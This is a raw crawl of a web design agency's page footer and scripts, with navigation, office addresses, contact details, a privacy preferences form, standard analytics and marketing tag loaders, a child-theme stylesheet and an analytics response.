				</div></div></div></div></div><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 35%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="adaptive-async wp-image-83282" src="https://awesomewebsiteguys.com/wp-content/uploads/2018/12/Google-Premier-Partner-uai-258x96.png" width="258" height="96" alt="" data-uniqueid="83282-104557" data-guid="https://awesomewebsiteguys.com/wp-content/uploads/2018/12/Google-Premier-Partner.png" data-path="2018/12/Google-Premier-Partner.png" data-width="2048" data-height="766" data-singlew="1.4" data-singleh="" data-crop="" data-fixed=""></div>
					</div>
				</div></div></div></div></div><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 35%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="adaptive-async wp-image-83281" src="https://awesomewebsiteguys.com/wp-content/uploads/2018/12/Facebook_Marketing_Partner_badge-uai-258x64.png" width="258" height="64" alt="" data-uniqueid="83281-185345" data-guid="https://awesomewebsiteguys.com/wp-content/uploads/2018/12/Facebook_Marketing_Partner_badge.png" data-path="2018/12/Facebook_Marketing_Partner_badge.png" data-width="810" data-height="200" data-singlew="1.4" data-singleh="" data-crop="" data-fixed=""></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-8 single-internal-gutter"><div class="uncol style-dark font-330622"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 single-internal-gutter"><div class="uncol style-dark font-330622" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h5 class="font-330622 h4 fontspace-111509 font-weight-700" ><span>Navigate the Site</span></h5></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list" >
<ul class="icons">
<li><i class="fa fa-arrow-right3"></i><a href="https://awesomewebsiteguys.com/">We Build Websites</a></li>
<li><i class="fa fa-arrow-right3"></i><a href="https://awesomewebsiteguys.com/our-team/" rel="nofollow noopener">Awesome Website Guys Team</a></li>
<li><i class="fa fa-arrow-right3"></i><a href="https://awesomewebsiteguys.com/strategic-consulting/">We are Strategists</a></li>
<li><i class="fa fa-arrow-right3"></i><a href="https://awesomewebsiteguys.com/wordpress-experts/">We're Wordpress Experts</a></li>
<li><i class="fa fa-arrow-right3"></i><a href="https://awesomewebsiteguys.com/services/" rel="nofollow noopener">Website Services</a></li>
<li><i class="fa fa-arrow-right3"></i><a href="/responsive-web-design/">Why We're So Awesome</a></li>
<li><i class="fa fa-arrow-right3"></i><a href="https://awesomewebsiteguys.com/1051-client-success-stories/" rel="nofollow noopener">Our Awesome Website Portfolio</a></li>
<li><i class="fa fa-arrow-right3"></i><a href="https://awesomewebsiteguys.com/website-analytics-platform/">Our Analytics Platform</a></li>
<li><i class="fa fa-arrow-right3"></i><a href="https://awesomewebsiteguys.com/contact/" rel="nofollow noopener">Contact Us Now</a></li>
<li><i class="fa fa-arrow-right3"></i><a href="/awesome-blog/">Our Awesome Blog</a></li>
<li><i class="fa fa-arrow-right3"></i><a href="/pricing-model/">Our Pricing</a></li>
<li><i class="fa fa-arrow-right3"></i><a href="https://awesomewebsiteguys.com/start-here">Order Services Now</a></li>
</ul>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 single-internal-gutter"><div class="uncol style-dark font-330622" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h5 class="font-330622 h4 fontspace-111509 font-weight-700" ><span>Awesome HQ</span></h5></div><div class="clear"></div></div><div class="uncode_text_column" ><p>609 Piner Road<br />
Suite A #554<br />
Wilmington NC 28409</p>
</div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h5 class="font-330622 h4 fontspace-111509 font-weight-700" ><span>Our Other Locations</span></h5></div><div class="clear"></div></div><div class="uncode_text_column" ></p>
<ul>
<li>Raleigh, NC</li>
<li>Charlotte, NC</li>
<li>Ocean Isles Beach, NC</li>
<li>Myrtle Beach, SC</li>
<li>Savannah, GA</li>
<li>Orlando, FL</li>
<li>Fort Lauderdale, FL</li>
<li>Miami, FL</li>
</ul>
<p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 single-internal-gutter"><div class="uncol style-dark font-134980" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h5 class="font-330622 h4 fontspace-111509 font-weight-700" ><span>Start a Conversation</span></h5></div><div class="clear"></div></div><div class="uncode_text_column" ><p><a href="mailto:hello@awesomewebsiteguys.com">hello@awesomewebsiteguys.com</a><br />
<a href="tel:910-335-4348">+1(910) 335-4348</a></p>
</div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h5 class="font-330622 h4 fontspace-111509 font-weight-700" ><span>Give Us a Call</span></h5></div><div class="clear"></div></div><div class="uncode_text_column text-lead" ></p>
<p style="text-align: left;"><strong><a href="tel:910-335-4348">(910) 335-4348</a></strong></p>
<p>
</div><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h5 class="font-330622 h4 fontspace-111509 font-weight-700" ><span>Send Us a Text</span></h5></div><div class="clear"></div></div><div class="uncode_text_column text-lead" ></p>
<p style="text-align: left;"><strong><a href="tel:910-335-4348">(910) 335-4348</a></strong></p>
<p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-4" data-row="script-row-unique-4" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-4"));</script></div></div></div>
<div class="row-container style-color-632047-bg footer-last">
		  					<div class="row row-parent style-dark no-top-padding no-h-padding no-bottom-padding">
									<div class="site-info uncell col-lg-6 pos-middle text-left">&copy; 2026 Awesome Website Guys. All rights reserved</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/awesomewebguys" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://twitter.com/awesomewebguys" target="_blank"><i class="fa fa-social-twitter"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.linkedin.com/company/awesomewebsiteguys/" target="_blank"><i class="fa fa-social-linkedin"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.instagram.com/awesomewebsiteguys/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
								</div>
							</div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		
		
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/uncode-child\/*","\/wp-content\/themes\/uncode\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm" action="https://awesomewebsiteguys.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="a2d004de24" /><input type="hidden" name="_wp_http_referer" value="/staging-environments/" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-content">
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Privacy Preferences</h4>
						</header>
						<div class="gdpr-info">
							<p></p>
													</div>
					</div>
				</div>
			</div>
			<footer>
				<input type="submit" class="btn-accent btn-flat" value="Save Preferences">
								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false">
				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value="">
							</footer>
		</form>
	</div>
</div>
<script type="text/javascript">
 (function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://cdn.firstpromoter.com/fprom.js',t.onload=t.onreadystatechange=function(){var t=this.readyState;if(!t||"complete"==t||"loaded"==t)try{$FPROM.init("mp31ktwf",".awesomewebsiteguys.com")}catch(t){}};var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)})();</script>

<!-- Add the code below inside the <body> tags of your HTML page -->

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/31c249719972de16fe678d1c1/005e496ff21faebda62e32bff.js");</script><script>
  (function(){

    window.ldfdr = window.ldfdr || {};
    (function(d, s, ss, fs){
      fs = d.getElementsByTagName(s)[0];

      function ce(src){
        var cs  = d.createElement(s);
        cs.src = src;
        setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1);
      }

      ce(ss);
    })(document, 'script', 'https://sc.lfeeder.com/lftracker_v1_p1e024BpA2K8GB6d.js');
  })();
</script>

<script type="text/javascript">
  (function (d, u, h, s) {
    h = d.getElementsByTagName('head')[0];
    s = d.createElement('script');
    s.async = 1;
    s.src = u + new Date().getTime();
    h.appendChild(s);
  })(document, 'https://grow.clearbitjs.com/api/pixel.js?v=');
</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='rs-plugin-settings-css' href='//awesomewebsiteguys.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://awesomewebsiteguys.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/awesomewebsiteguys.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://awesomewebsiteguys.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//awesomewebsiteguys.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//awesomewebsiteguys.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://awesomewebsiteguys.com/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="uncode-privacy-js-extra">
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#7f0022","ajax_url":"https:\/\/awesomewebsiteguys.com\/wp-admin\/admin-ajax.php","nonce_uncode_privacy_session":"3a9e7ba65d","enable_debug":"","logs_enabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://awesomewebsiteguys.com/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.4" id="uncode-privacy-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://awesomewebsiteguys.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://awesomewebsiteguys.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://awesomewebsiteguys.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://awesomewebsiteguys.com/wp-content/themes/uncode/library/js/plugins.js?ver=40756556" id="uncode-plugins-js"></script>
<script type="text/javascript" src="https://awesomewebsiteguys.com/wp-content/themes/uncode/library/js/app.js?ver=40756556" id="uncode-app-js"></script>
<script type="text/javascript" src="https://awesomewebsiteguys.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script defer type="text/javascript" src="https://awesomewebsiteguys.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1720030967" id="akismet-frontend-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://awesomewebsiteguys.com/wp-content/themes/uncode-child/style.css?ver=779704209
body_size: 188
content:
/*
Theme Name: Uncode Child
Description: Child theme for Uncode theme
Author: Undsgn™
Author URI: http://www.undsgn.com
Template: uncode
Version: 1.0.0
Text Domain: uncode
*/
#so-submitso1595795034 {
    margin-top: -8px !important;
}
.tmb.tmb-iso-w1.tmb-iso-h1.img-circle.tmb-light.tmb-overlay-text-anim.tmb-overlay-anim.tmb-content-center.tmb-image-anim {
    min-width: 75px !important;
}
.wpb_column.pos-top.pos-center.align_center.column_parent.col-lg-12.single-internal-gutter .uncol.style-dark.shift_y_neg_quad.shift_y_fixed {
    max-height: 594px !important;
}
@media (min-width: 320px) and (max-width: 480px) {
.wpb_column.pos-top.pos-center.align_center.column_parent.col-lg-12.single-internal-gutter .uncol.style-dark.shift_y_neg_quad.shift_y_fixed {
    max-height: inherit !important;
}
.so-widget-form .so-fieldso1595731337, .so-widget-form #so-submitso1595731337 {
    width: inherit !important;
    margin-top: 7px;
}
.style-metro .tmb.tmb-content-lateral.tmb-content-lateral-responsive .t-inside .t-entry-visual .t-entry-visual-cont > a .t-background-cover, .style-metro .tmb.tmb-content-under .t-inside .t-entry-visual .t-entry-visual-cont > a .t-background-cover {
    padding: 100% 0 0;
}
#so-submitso1595795034 {
    margin-top: 8px !important;
}
.cols-sm-responsive .wpb_column.pos-top.pos-center.align_center.column_child.col-lg-3.col-md-25.col-sm-50.single-internal-gutter {
    width: 100%;
}	
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=509468329&t=pageview&_s=1&dl=https%3A%2F%2Fawesomewebsiteguys.com%2Fstaging-environments%2F&ul=en-us%40posix&dt=Never%20Make%20Website%20Errors%20Again%20%7C%20Website%20Staging%20Environments%20%7C%20Awesome%20Website%20Guys&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=2024961664&gjid=1320294607&cid=337361791.1768405678&tid=UA-166786623-1&_gid=1579982494.1768405678&_slc=1&z=1441577346
body_size: -453
content:
2,cG-M45VW84E7K